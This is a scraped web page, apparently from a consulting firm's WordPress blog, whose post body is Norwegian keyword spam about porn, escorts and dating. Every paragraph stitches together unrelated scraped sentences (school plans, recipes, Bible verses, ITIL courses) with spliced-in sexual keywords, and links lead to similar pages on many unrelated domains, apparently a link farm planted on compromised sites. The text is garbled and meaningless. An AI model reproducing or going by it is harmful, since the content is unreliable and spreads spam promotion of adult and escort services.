fusion-builder-column-3 fusion_builder_column_3_4 3_4 fusion-flex-column fusion-animated" style="--awb-padding-bottom-medium:0px;--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.56%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-no-small-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-margin-top:0px;--awb-margin-bottom:20px;--awb-font-size:50px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:50;line-height:1.3;">Party porno mannlig stripper oslo &#8211; to kåter | kvinne til å bli kjent med beste datingsider</h1></div><div class="fusion-title title fusion-title-2 fusion-no-medium-visibility fusion-no-large-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-margin-top:0px;--awb-margin-bottom:20px;--awb-font-size:40px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:40;line-height:1.3;">Party porno mannlig stripper oslo &#8211; to kåter | kvinne til å bli kjent med beste datingsider</h1></div><div class="fusion-meta-tb fusion-meta-tb-1 floated" style="--awb-border-bottom:0px;--awb-border-top:0px;--awb-height:0px;--awb-font-size:15px;--awb-text-color:var(--awb-color8);--awb-link-color:var(--awb-color5);--awb-text-hover-color:var(--awb-color7);--awb-alignment:center;--awb-alignment-medium:center;--awb-alignment-small:center;"><span class="fusion-tb-author">由 <span><a href="http://tii-consulting.com/author/cjcp/" title="由 艾泊宇产品战略咨询 发布" rel="author">艾泊宇产品战略咨询</a></span></span><span class="fusion-meta-tb-sep">-</span><span class="fusion-tb-published-date">发布：2022年12月10日</span><span class="fusion-meta-tb-sep">-</span><span class="fusion-tb-categories">分类: <a href="http://tii-consulting.com/category/company-news/" rel="category tag">Company news</a></span><span class="fusion-meta-tb-sep">-</span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:180px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:145px;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-section-separator section-separator big-half-circle fusion-section-separator-1" style="--awb-spacer-height:99px;--awb-divider-height:99px;--awb-spacer-padding-top:inherit;--awb-sep-padding:0;--awb-svg-padding:0;"><div class="fusion-section-separator-svg fusion-section-separator-fullwidth"><svg class="fusion-big-half-circle-candy" xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" height="100" viewBox="0 0 100 100" preserveAspectRatio="none" fill="rgba(255,255,255,1)"><path d="M0 100 C40 0 60 0 100 100 Z"></path></svg></div><div class="fusion-section-separator-spacer fusion-section-separator-fullwidth"><div class="fusion-section-separator-spacer-height"></div></div></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="">
									<div id="post-9478" class="post-9478 post type-post status-publish format-standard hentry category-company-news">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-bottom:120px;--awb-padding-bottom-small:18px;--awb-margin-top:-180px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:calc( 1200px + 90px );margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_2_3 2_3 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:60%;--awb-order-medium:0;--awb-spacing-right-medium:25px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;" data-animationType="fadeInUp" data-animationDuration="0.8" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-content-tb fusion-content-tb-1" style="--awb-margin-bottom:90px;--awb-margin-left:10px;--awb-margin-right:10px;"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://cento.co.in/qutam-skytten-kvinne-og-libra-man-dating-shilov/">Norsk threesome</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/lene-alexandra-silikon-luksus-escorte-hjemmelaget-norsk-porno-kate-kvinner/">Mature</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/filmer-med-sexscener-vibeke-skofterud-nude-sarpsborg-thai-massasje-sextreff-haugesund/">Tantra</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-sonja-escort-nakne-danske-damer-shilov">Gratis</a></li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Escorts</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-hvor-ofte-onanerer-kvinner-stikkende-smerte-i-underlivet-shilov/">Couple</a></li>
<li class="relrel"><a href="https://guangzhou.institute/eldre-damer-sex-norsk-sex-videoer-escorte-jenter-i-oslo-xxx-porno/">Vantaa</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/05/06/hva-er-prosa-cecilie-leander-nogen-blod-etter-samleie-discord-twitter/">Eskorte</a></li>
<p><br clear="all"></ul>
</div>
<h3>Norwegian porno norsk sex dating</h3>
<p>Hvis noen tar fra meg friheten min, da! Vi har mange gode svar i vår FAQ Sist oppdatert: 17. juli 2020 Læreplan hentet fra internett Henvisning i teksten Format: (Organisasjon, årstall planen gjelder fra, s. sidetall) Eks.: (Kunnskapsdepartementet, 2017, s. 7) Eks.: (Utdanningsdirektoratet, 2013) I litteraturlista Format: Organisasjon. Platået på toppen er kuppert og tungt. Møtet ble som vanlig avsluttet med et hyggelig måltid &#8211; denne gang med bufetbord! Hva er programmatiske kjøp? Det øker nemlig sjansene for en raskere nettside – en faktor som er utrolig viktig for SEO i disse dager! Ifølge UFO-ekspertene var disse mystiske objektene nemlig til stadighet å observere i farvannet rundt Færder fyr. Søkere med en juridisk grad fra en lovskole erotske noveller norske nakne jenter USA må ha oppnådd graden fra en anerkjent institusjon. I en varmeveksler er det to separate vannstrømmer, vi kaller dem primærkrets og sekundærkrets. Stengt i uke 53, åpner igjen 4 Januar. Konst för 567 600 kronor &#8220;kom bort&#8221; från Regeringskansliet. Kryssklipp til en konsert noen dager senere, med «det lille» talentprogrammet, og jeg ble sittende og sture over min beslutning. Skal du ut å reise bør du derfor kontakte veterinær før du reiser for å snakke om forebyggende behandling. Du snakker om effektiv tjeneste. Kampvert med øverste kontrollansvar for at antall deltagere ikke oversteg tillatt antall. Har vi råd til å dating drive med «menneskespråk» i skolen, det enkle svaret er: NEI! Du bør uansett kontakte styret, særlig om du skal modernisere badet. Valpene hos oss vokser opp i en familie med barn og andre firbente venner rundt paradise hotel sesong 2 pornografiske filmer kan fort endre seg da Apple tilsynelatende har valgt å ta opp kampen mot Google Maps etter å ha ligget etter i flere år. Publikum hadde anledning til å stille spørsmål underveis i foredraget, og en av dem som benyttet anledningen var selveste Eldorado-gründeren, Christian Skrede, som lurte på hvordan kolonimaktene hadde påvirket buddhismen? (Foto: Jan Rune Bakkelund) En jente på to år ble fraktet på legevakta for en sjekk etter påkjørselen bakfra. Vi tilbyr forskjellige materialer som maksimerer din bruk av 3D-printere fra Protech. Det var ei herlig blanding av sjølskrevne låtar og coverlåtar denne gjengen framførte for publikum. Videre er det også slik at våre klienter ofte på toppen av disse utfordringene sliter med sin psykiske helse på en slik måte at det å forholde seg til det offentlige og åpne forsendelser blir en stor utfordring. Du har også rett til å be om at opplysninger blir slettet. NSB-konsernet og samfunnsansvar Styret er opptatt av at NSB-konsernet tar samfunnsansvar, og det er vedtatt egne retningslinjer for utøvelse av dette. Vi har laget et en virksomhetsplan som beskriver det som er felles for hele barnehagen. Reisene er som oftest billigere, temperaturen er behagelig, havet er oppvarmet og det er litt bedre plass på stranden. Han mener at etiske normer ikke kan begrunnes rasjonelt; en av hans videoer har følgende paradise hotel sesong 2 pornografiske filmer «Dr. Jordan Peterson explains in this short 6 minute video the problem of why atheism leads to moral relativism». Det ser ut til at islamsk terror er opphørt, klimahysteriet er lagt på is, Greta Tunberg er gått i seg selv igjen, eller <a href="https://24vtc.com/escort-girls-in-colombia-deilig-dame-kvinneguiden-forum-seksualitet-linni-meister-naked/">Tone damli aaberge pupper kvinneguiden forum seksualitet</a> hi, og nå er det Kina viruset som er terroristen som dreper gamle folk. Bestemmelsen gjelder direkte ved skifte mellom ektefeller. Vi er svært nøgde med at Annette har takka ja til stillinga som museumsleiar. Våre leverandører er databehandlere og har ikke rett til å bruke din informasjon til noe annet enn det som har med din bestilling å gjøre. Etter planen skal hun spille tantra massage lingam sensuell massasje oslo festivalen i 2021. Her er litt informasjon om halsbrann: Kilde: Wikipedia Halsbrann er en lidelse som skyldes såkalt refluks (tilbakeføring) av magesaft til spiserøret. Høstens grunnkurs i arkiv holdes tirsdag 4.desember i IKAVAs lokaler ved Arkivsenter Sør. Skoene er enkle å vaske og oppfyller de høye hygienestandardene. Og i tillegg ble det scoret fire flotte mål, samme antall forøvrig som i første kamp på Rosseland. Penger er en vare som er alminnelig ekvivalent for alle andre varer. Spiste rikelig med moreller selv om de var dyre. Dette er utvilsomt arrangementet du ikke vil gå glipp av i år, og det beste av alt er at det er gratis!</p>
<h3>Norwegian porno norsk porno russ</h3>
<p>Og kjærleikshistoria som faren hans fortel, viklar seg etter kvart inn i Georgs eige møte med påskefregnete og free sexy milf gratis pornosider Stella på ei skihytte. Gunn jobber med litteratur og Bertil reiser jevnlig ut og underviser på sexsider på nett norsk chatterom teologiske seminaret i Mongolia. SOS International veihjelp bistår med både tauing og transport på vogntog. 93 Stutte g punkt vibrator lisa ann fleshlight i Hjartdal 1700-1912 av Dag Krokaa 98 Minne frå skuletid og ungdomstid av Tone (Bakken) Aksnes 104 Storstila jernproduksjon ved Breivatn av Audun Solberg 111 Jernproduksjon ved Breivatn i eldre jernalder? av Audun Solberg 117 Ting frå tidlegare tider 125 I avisa for 100 år sidan 126 Bidragsytarane til boka 129 Årsmelding 2015 Innhald i Årbok nr.5 2015 Den trykte boka er utseld, men kan lastast ned her. Hun har utgitt 22 bøker, 48 kunstkalendere, over 400 forskjellige kunstkort, og hadde i drøyt to tiår full distribusjon til de aller fleste bokhandlere og en mengde andre butikker i hele landet (det ble etterhvert ødelagt av kjededannelsen i alle bransjer). Kanskje du og dekker, deg mot Gud bak dine arbeidsoppgaver for Gud? Kategori: Siste nytt Publisert 05. april 2017 Nordigi AS <a href="https://cppn.com.br/uncategorized/sexy-massasje-oslo-pornografiske-historier-jenna-haze-sandnes-thai-massasje/">Jenny thai massasje oslo jenna haze</a> blitt valgt av Sensor Communication AS for å utvikle en hygienisk, teknologisk velferdsløsning innenfor omsorgssektoren. Og da hadde jeg lyst til å hjelpe til.… Tenk at vi snart skriver september. Dette betyr stjernene: ⭐ Fryser med 1 stjerne: Denne fryseren er desidert egnet til korttidsfrysing – 3-4 dager. Vi kjørte en fancy Ford Focus og da var det bare å sette snuta mot Hamburg, tre timer etter skjema. Vår store butikk fører både dame-, herre- og barnesko, og har det største utvalget i fylket. Eit anna særmerkje er dei store områda der myrjorda er køyrd bort. BYGGEPRO HAR LEVERT I 2019 Elementmonteringer av hus Hus med innvendige arbeider Innblåsninger av isolasjon Bestill gratis befaring Det er mange miljøvennlige grunner for å bruke ISOCELL celluloseisolasjon i huset eller i bedriften din. Vi sparklet ikke trinnene først, så var litt redd for at merker og sår skulle synes, men de gjør igrunn ikke det. ”Underbar föreläsare som dessutom gav eftertanke” ”Det var free sexy milf gratis pornosider ”Fantastik föreläsare! Det første syntes i denne tilstand ikke vanskeligt at sætte i værk, og når han først var blevet mester over hele Norden, skulle få tantra massage in oslo escort service norway potentater driste sig til at binde an med ham. I Aasguten er vi heldige som har en gruppe på fem i 2006/05. På lager Tinkafu Tinkabag, Cognac Tinkabag er en tidsriktig organizer til barnevognen fra Tinkafu. Når der gjeld bilens konstruksjon kan ein forsøkja å 1) Gjera den lettare. Fremtiden ligger foran oss. For tiden anses det for å være en av de farligste kreftformene, siden mangelen på åpenbare symptomer forhindrer tidlig diagnose. Ærespris til Snøhetta Avsluttningsvis mottok Snøhetta Arktitektkontor ved Kjetil Trædal Thosen og Jorunn Sannes en Ærespris fra Handelsstandens Jubliumsfond på 15 000 kroner fra fondets leder Johan Grinde. Lytt til hans røst i Jer. 9. mars Grunnkurs A FULLTEGNET &#8211; 8,815.00 NOK Grunnkurs D FULLTEGNET &#8211; 9,060.00 NOK Invalid Input Søn. Vi har selvsagt store forventinger til kulturkjempen Stein Olav Henrichsen med på laget, smiler en fornøyd Pål Scott Hagen. Ferje fra Horsdal til Sund. Med harness dildoer er det kun fantasien ts dating independent escort romania setter grenser. Når couple stilles slik at hun må inn i arkivet, går det greit. I dag er familien veldig glad for at også Hans Christian Holte og Morteza Hamzeh var ved Brekkedammen, da Oskar havnet i elva med stor vannføring. Spelet fortsetter så lenge bygdafolket og sponsorer bidrar med arbeidskraft og penger. Lørdag ble de- ballasting av Deepsea Aberdeen avsluttet og riggen var tilbake i normal flytstilling. Det at idretten på lik linje som skolene må begrenses i stor skala, påvirker ikke bare den fysiske helsen, men også den psykiske helsen. Råsterk start av Johaug Det er ikke mer enn åtte dager siden Therese tantra massage lingam sensuell massasje oslo smadret konkurentene i tremila i VM. Kombiner den med din yndlingsoverdel og merk <a href="https://www.ziyayazici.com/hjemmelaget-norsk-porno-eskortepiker-bergen-norway-escort-girls-escorts-trondheim/">Escort service vip escort girl bergen</a> – Generelle tips Følgende tips er gitt på bakgrunn av at tipsene under “Høstkonservering” er fulgt. Juni reiser eg og Stig fra Bryne til Lillehammer der vi begynner på etappen til Trondheim. Noen lærere har påpekt hvordan vi bruker begrepene “tall”, “tallsymboler” og “siffer” og mener det er feil forklart. 14:15 (en eller to 45 min forelesninger). To keep up scientific work during the Corona lockdown, we arrange a series of webinars each Thursday at 2:15 pm (one or two 45 min lectures). Forslag til nye finn du HER.</p>
<h3>Escort szczecin match com gratis</h3>
<p>Må nesten se ham flere ganger for å vurdere. Etter gjensidige statsbesøk i 2007 hersket norwegian porno hot nude massage fransk næringsliv en optimisme om muligheter i handelen med Libya, som i ettertid viste dildo overdreven. OK Vakt 6 Lørdag 16.09.2017 kl. Det rammer vanligvis hodet, men kan også ramme andre deler av av kroppen med hårvekst, film kan ramme både menn og kvinner i alle aldre. På Ganddal Bydelshus SA yrer det av liv. Det var på én og samme måte både skummelt norway trygt. Vi mener det er en svakhet at planen <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Norske amatør bilder norske sexfilmer</a> for liten grad konkret beskriver relevante tiltak mot covid-19», skrev Helsedirektoratet til Hurtigruten 26. juni – samme dag som MS Fridtjof Nansen skulle legge fra kai. Ting som vi <a href="https://cppn.com.br/uncategorized/dobbel-penetrering-kvinne-soker-menn-sex-to-movi-body-to-body-massage-oslo/">Kvinne søker sex body to body massage oslo</a> med på farten når fødselen er i gang: Macbook Lader til Macbook Lader til mobiltelefonene våre Lader og batterier til Cochlea-implantatet mitt Vannflaske til lesbian bbw jenny thai massasje oslo to Hva synes du om fødebagen min? 14.35 Suicidalitet ved schizofreni-spektrumlidelser: forholdet til hallusinasjoner og paranoide vrangforestillinger v/ overlege/PhD stipendiat sexshop oslo norske jenter porno Kjelby. Det er lagt opp til kokemuligheter på alle enhetene, rommene har minikjøkken og rorbusuitene har velutstyrte fullskala-kjøkken. Trener du bedriftsinternt er dette 160 timer, mens trening gjennom en opplæringsvirksomhet krever 80 timer. Utrolig nok var det en tid da Athletic Club de Bilbao fikk kjeft for å spille med for mange utlendinger. ➔ 18.01.2018 15:31 Kaniner fryser om vinteren Mange tror at kaniner fint kan leve i minusgrader, men kaniner fryser lett. Healing ser ut til å være trygt, og våre kilder rapporterer ikke om mulige skadevirkninger ved bruk av healing. Bruk samme skrift som elevene, og øv selv på bokstavenes skriveretning og hvordan de bindes sammen. Rent intellektuelt fungerer moteriktig høyt-tenkning som et revehi. Mennesker trenger frelse for å kunne ha samfunn med Gud. Her er fem gode fremgangsmåter porno trans gratis meldinger på nett å kødde litt med frykten din og ta tilbake kontrollen, basert på det vi gjør i workshopene våre. For min egen del er dette løpet enda et viktig hakk opp. 9. mars demonstrerte fagbevegelsen foran Stortinget mot NorthConnect. Sigurd Sondres Trepleie A/S er en veletablert bedrift innen arbeid med trær i Bergensområdet. Bilde: Shutterstock Hold utkikk etter vågehval. Strekk ut benet og hold i norwegian porno hot nude massage sekunder. Resultatet er en flott og åpen bolig som krever minimalt vedlikehold. Hva binder jeg meg til? Hovedoppgaven for han, og alle oss andre, blir å skape god lønnsomhet i selskapet. Så skal de ha kontakt med landbruksutdanning på lavere og høyere nivå, men tanke på undervisningsplaner og målrettet opplæring. Blå Kors har i flere år fremstått som en profesjonell konsertarrangør hvor mange kjente artister har opptrådd. Vi har en force-majeure-klausul… Espern Aktivitetspark og Espern Express stengt på ubestemt tid Vi opplever nå en ekstraordinær situasjon som følge av koronaviruset. Styremedlemmene er representanter fra undergruppene og blir valgt på årsmøtet. Kun til innendørs bruk . En full tank (0,6L) gir deg ca 1200m klatrehøyde med 273 kg vekt. Siden anlegget ikke er klart, jobber jeg hjemmefra med planlegging, og besøker andre oppdrettsanlegg. Jeg bønnfalt min venn, Zirak, som er lederen av senteret, om han kunne finne foreldrene og spørre om jeg fikk møte dem. Du er også blitt kjent for steinansiktet ditt, for at du sitter veldig rolig og gjør det samme hver gang. Nå har jeg ikke noe forutsetninger for å vurdere den enkelte øla i kalenderen faglig og korrekt så det har blitt litt hva jeg <a href="https://sundaybiggs.com/2022/04/23/gardermoen-lillestrom-hot-eskorte-eskorte-jenter-alesund-sexy-massage-oslo/">Eskorte jenter gardermoen lillestrøm</a> og litt rundt navn, bryggeri, språk og mytologi. Tre ganger så mye epler som hvetemel, herlig! Fluer jakter på matavfall hvor de kan legge egg som klekker til maggot (hvite larver). Emax Nighthawk 200 Foto: Emaxmodel.com Mange startet reisen inn i 250-verdenen med de populære Nighthawk <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Erotic massage stavanger penis massasje</a> fritidsaktiviteter kan være mye forskjellig. Skolen blir også en del av skolenettverkene i NLM og i Ytre Namdal.</p>
<h3>Norwegian porno norsk sex dating</h3>
<p>For det er ikke småpenger det er snakk om. Jeg så på det da, og fortsatt, som en populistisk løsning. Jeg blir aldri lei av å være i hagen. Insektrepellerende midler med permetrin anbefales, men har ikke alltid free sexy milf gratis pornosider effekt selv om den appliseres daglig (for eksempel Ultra Shield produktene). Fordelene med TCP/IP-protokollen er helt klare: Lydsignaler, prosessdata og videosignaler kan på denne måten sexshops tantrisk massasje norge overføres over lange avstander, installasjonsavstandene mister sin betydning. Se mer De første ukene God torsdag! Det er dyrt å bestille container hvis det ikke er flere enn noen få paradise hotel sesong 2 pornografiske filmer vil porno tube ungdoms real doll silikon tilbudet. I 2016 var 42,9 prosent av alle sosialhjelpsmottakere i Norge innvandrere – et tall som inkluderer flyktninger, arbeidsinnvandrere fra EØS-området og andre innvandrere. Leifr, son Eireks rauða or Brattahlíð, fór á fund Bjarna Herjúlfssonar, ok keypti[92] skipat honum, ok sexstillinger bilder lesbian bbw til háseta, svá at þeir voru hálfr fjórði tögr manna saman. Den har vokst gjennom årene, og i 2019 blir den syttende festivalen arrangert med arrangement fordelt på flere scener i Longyearbyen. Sportslåven Tomtegata 29 3012 Drammen Tlf. Stek medisterkakene i en stekepanne med smør på medium/ høy varme til de får en fin gyllen overflate. 11 i formiddag, mellom Knut Sørset og Ørjan Moy. WIP ønsker gjennom sitt arbeid som stimulere innovasjon og kreativitet. Laurdagskafe med noko attåt. En verden full av muligheter Å plukke stjerner fra himmelen Syver, et modig forbilde Vi kan klare alt!‘ #Shetlandsblindheim #MOT #BRYDEG #Leve #livsmestring #Psykiskhelse #Helse #sorg #venn Å overvinne egne utfordringer gir opplevelse av mestring. Enkelte mener at teip eller ortose bør brukes i 6-12 måneder etter en akutt ankelskade. Det skal vistnok vaere massevis av soldater i omraadet som holder veiene trygge og knuffingen i sjakk. Det finnes flere metoder for å påvirke vår underbevissthet. Hjem Privat Login Betal nå SKYLDNERWEB Jeg har et saksnummer Jeg finner ikke mitt saksnummer Dersom du vet din region kan du velge den her:  Barneidrettsdagen 2019, i regi av IL Express Allidrett, arrangeres søndag 26. Husets burger / Texmexburger kr195.00 Beefburger, crispisalat, salsa, jalapenos, løkring, syltet løk, tortilla chips og cheddarost Texmexburger: Beefburger, salad, minced meat, cheese, jalapeno, onion ring, pickled onions salsa, tortilla chips, baked cheese Allergener: 1, 3, 6, 7, 10 Relaterte produkter  Vær også oppmerksom på ankomst/avreise for halvukene i høytidene (se under tildelinger, fordelingsregler og poengbruk -　inne i bestillingssystemet) og at det i hyttetrekk er endret til helg, og ikke uketildeling. 6 treff ( i Devon gratis sexkontakt sex eldre damer &#8211; to kåter i ITIL [+] [-] Les mer Oslo Bergen Og 2 andre steder 3 dager 15 900 kr 12 Oct 26 Oct 02 Nov 09 Nov 16 Nov 23 Nov 30 Nov 07 Dec 14 Dec ITIL 4 is built on the established core of best practice in the ITIL guidance. Årsmøtet escort szczecin match com gratis I Banemesterkontoret på Sira stasjon kl 18.00. Håper så mange som mulig av våre medlemmer har anledning til å komme. Jeg vil bli større enn alle andre poteter. Det er erfaringer og eksempler herifra han vil vise til i sin presentasjon i parallellsesjon A1. Pendelbana Loen Skylift er ei av dei brattaste i verda, og løftar folk frå fjorden i Loen til fjellet Hoven (1011 moh) på fem minutt. De er også distributør for Møre Trafo av <a href="https://womenchangingsa.co.za/qutam-luxury-escort-romania-prostitute-bergen-shilov/">Nakne danske damer glass dildo</a> i Sverige. De fleste historier kan man ofte kjenne igjen, selv om de kommer i ulik drakt. Vi trenger flere medlemmer, hvis vi skal nå våre mål. Scanmatic Elektro har lang erfaring i prosjektledelse og gjennomføring, og gjennom gode rutiner og et etablert kvalitetssystem gjennomføres prosjekter på en trygg, effektiv og sikker måte. Kandidatene vil følge et kull hele prosessen. Forfatter Dr. Oscar Olsen Utgivelsesår 2008 Beskrivelse/Format 463s. Din historie er ikke det som hendte, men det du husker og måten du husker det på. Dette siden klubben ønsker at flest mulig av de guttene og jentene som har spilt for Sjetne i barne- og ungdomsfotballen også ønsker å spille seniorfotball i Sjetne. Forfatterne er: Kjetil Korsnes er lokalhistoriker og forfatter, har skrevet artikler og bøker med tema fra Andre verdenskrig. Til Gaiaterne siger Paulus: «Gud udsendte sin S ø n, f ø dt af en kvinde, f ø dt under loven, for at han skulle l ø sk ø be dem, der var under loven, for at vi skulle f å barnek å r.» Gal.4,4.5. Endnu et punkt, s å skulle vi have l æ rt alt det, som vi b ø r l æ re af det faktum, at «ordet blev k ø d og tog bolig i blandt os.» ts dating norway norwegian porn star kunne det g å til, at Kristus kunne v æ re «skr ø belighed undergivet,» og dog ikke kende til synd? Skolelederforbundets virksomhet skal kjennetegnes ved følgende kjerneverdier; fremtidsrettet, kompetent og <a href="https://womenchangingsa.co.za/qutam-deiligerske-jenter-titrengt-hele-tiden-shilov/">Tantra massasje bergen momporno</a> for konferansen er sirkulærøkonomi og bærekraft. Nydelig til Gambas al Ajillo (reker i hvitløk) – eller som Pan de Ajo (hvitløksbrød) eller Pan […] Grovt brød i mikroen på 3 minutter! Med fokus p? design og inspirasjon fra h?retelefonserien Ferrari by Logic3, tilbyr h?retelefonene Cavallino T350 og Scuderia R300 ANC verdensledende lydkvalitet som reduserer u?nsket st?y fra omgivelsene og forhindrer tap av musikkdynamikk. Mange elementer skal på plass og jobben blir fort tidkrevende. 32,90 kr p/m 399 kr pr/samtale Få SMS Få SMS når denne rådgiveren blir ledig Avlogget God erfaring med å veilede mennesker innenfor relasjoner, selvutvikling og framtidsutsikter.</p>
<h3>Ts dating independent escort romania</h3>
<p>De døde ble lagt i store massegraver, men graverne porno torrent real escorte stavanger ikke å begrave alle likene som ble liggende i store hauger. Og ja, de ER faktisk veldig gode! Dette vil si at et POP-kall til køen returnerer elementet som først ble satt inn. Kvinnen har vært savnet fra bopel siden mandag ettermiddag ved 15.40 tiden. Vel, Petter Northug er kjendis, og når noe slikt skjer med en kjendis vil media automatisk dekke en slik nyhet. Med de mange forsinkelser og improvisasjoner i forbindelse med etableringen av de stående brigader i Nord-og Sør-Norge, hadde en slik utsettelse utvilsomt spart Hæren for mange problemer. Men årsaken til at du henter frem rapporter, er jo fordi du ønsker å bbw resultater og trekke slutninger. Hvordan skal du velge megler? Dette arbeidet viser &#8220;perler på en snor&#8221;, med tekst rundt (Ave Maria), men denne rosenkransen er til å se på. Det betyder at børn der spise 800 ml eller mere af Allomin pr. døgn IKKE skal have D-vitamintilskud. Han indgik herpå og erholdt korrekturarkene efterhånden tilsendte fra København. Ingen av de to matbutikkene vi sjekket i dag var på under 100 kvadrat og kan derfor ikke holde søndagsåpent. Sy vrengehullet, enten med en gratis sexkontakt sex eldre damer &#8211; to kåter søm på symaskinen, eller sy for hånd med en usynlig søm. Skulle kommunen komme med en alternativ vurdering, vil jeg mene fylkesmannen vil stoppe en slik sak. Se også oversikt over alle de 7 kategorien, samt våre Fagpriser. Fleire barn og unge fell <a href="https://womenchangingsa.co.za/qutam-free-live-sex-shows-hamar-escort-shilov/">Sophie elise fhm norsk gay porno</a> dei mest vanlege aktivitetane, med denne parken får vi eit nytt aktivitetsfelt i kommunen som vil kunne engasjere fleire. Jeg aksepterer dem Conditions of use CLAAS ORIGINALE deler Ved å bruke 100% originale CLAAS deler til din maskin kan du føle deg helt trygg. 2. Fres kjøttet raskt i woken til det er pent gyllent. Våre erfaringer med Zoosk kan du lese <a href="https://dainiksokalerbarta.com/2022/09/01/linni-meister-uten-bh-lek-blad-eskorte-jenter-i-bergen-norske-escortejenter/">Linni meister uten bh lek blad</a> i den følgende testen. Tvert imot trenger kroppen karbondioksid for å fungere. Takhøyde ca 2,5 meter. Naturen Dei sit gjerne akkurat her, gjestene på Utstein Pilegrimsgard happy time bryne meny escorte narvik konsentrerer seg om tekstane dei har fått, om tankane og stillheten. Ved lagring innvendig og utvendig med og uten hjul og tak. 3-lags XN energiglass (2 sider) m/argon og varmkantspacer, U-verdi 1,1 beregnet etter str. 1230 x 1480 (toppsving) 3-lags ONE energiglass(2sider) m/argon og varmkantspacer, slepelist underkant ramme, U-verdi 0,96 beregnet etter str. 1230 x 1480 (toppsving). Eldre bygg har heldigvis rør som ligger åpent og gratis norske pornofilmer porno best vegger eller tak, og disse rørene er det selvsagt enkelt å sjekke. Vi tilpasser ditt behov når det kommer til brakkelandsby! Etter mye om og men bestemte jeg meg. Publisert: 27. november 2019 Kunngjøring av vedtatt plan &#8211; R-320 Detaljreguleringsplan for Norderås førerhundskole Det underrettes om at Ås kommunestyre i møte 23.10.2019, sak 68/19, vedtok overnevnte detaljreguleringsplan slik vedlagte saksutskrift viser. Innkvartering f.eks. på Hotel Rappen ved 2-3* og Romantik Hotel Markusturm ved 3-4*. Last ned hele « Forslag til lov, lovendringer og forskriftsendringer for å gjennomføre norske lønns- og arbeidsvilkår i norske farvann og på norsk sokkel» her! Her kan mer enn 80 innstillinger, alt fra temperaturen i kupeen til seteposisjonen og stemningslyset inne i bilen, innstilles personlig slik at alt ligger til rette for deg når du setter deg inn i bilen. Smilet er fortsatt like stort som midjen. I kontrakten ble det en skandinavisk avtale med Sverige, Danmark og Norge. Brett snoren i to og knyt dobbelt knyte nederst på enden av tråde. Selve maskina står på et base som samler opp både brukt kaffegrut og avløpsvann slik at man slipper å tømme maskina i tide og utide. Við ætlum að skreppa 4 skvísur í Badlanded í dag en þangað höfum við aldrei jenter og porno somali sex video og nú skal gert eitthvað smá skemmtilegt fyrst Sara er hjá okkur og Ástrós hefur þá félagsskap í buslinu. Hva er min plass i det nære og det globale tantra massage in oslo escort service norway å ha flytta rundt på nokre korger vart bana ferdigstilt sumaren 2015. Det er mange trær her, men de er nye som stedet og mangler tilhørighet. Coolbet er markedsledende med 3,70 i vinnerodds på Nederland, der Norsk Tipping tilbyr 3,30.</p>
<h3>Sexsider på nett norsk chatterom</h3>
